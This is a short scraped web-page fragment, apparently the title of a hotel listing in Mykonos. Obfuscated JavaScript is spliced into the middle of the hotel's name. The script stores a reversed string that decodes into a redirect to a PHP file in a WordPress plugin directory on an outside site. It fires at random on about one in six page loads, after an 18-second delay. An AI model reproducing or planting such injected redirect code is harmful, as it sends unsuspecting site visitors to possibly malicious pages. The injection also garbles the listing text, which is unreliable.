 Mas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torakis Hotel and Studios in Mykonos Chora, Mykonos, Cyclades Islands